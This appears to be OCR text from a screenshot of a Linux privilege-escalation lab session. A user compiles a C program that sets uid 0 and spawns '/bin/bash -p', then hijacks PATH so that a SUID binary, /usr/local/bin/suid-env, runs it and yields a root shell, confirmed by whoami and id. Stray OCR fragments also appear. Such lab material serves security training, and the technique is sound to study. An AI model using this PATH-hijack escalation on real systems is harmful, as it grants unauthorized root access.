 1 2 3 4 10.17.4.36 6:26
root@debian: ~
File Actions Edit View Help
kali@kali: ~ × root@debian: ~ ×
Trash
GLIBC_2.2.5
fff.
fffff.
l$ L
System
t$(L
|$0H
service apache2 start
user@debian:~$ cat /home/user/tools/suid/service.c
int main() {
        setuid(0);
        system("/bin/bash -p");
}
Kali Linux a...
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ ls
myvpn.ovpn  service  tools
user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1734) already running
. ok
user@debian:~$ PATH=/:$PATH /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1734) already running
. ok
user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1734) already running
. ok
user@debian:~$ ./service
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~# whoami
root
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~#